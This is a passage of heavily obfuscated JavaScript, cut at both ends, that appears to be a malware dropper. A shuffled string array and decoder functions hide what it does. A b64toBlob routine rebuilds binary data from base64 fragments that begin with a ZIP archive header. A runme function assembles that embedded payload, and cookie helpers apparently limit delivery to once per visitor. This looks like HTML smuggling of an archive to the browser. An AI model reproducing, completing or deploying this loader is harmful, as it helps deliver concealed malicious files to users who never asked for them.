bOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x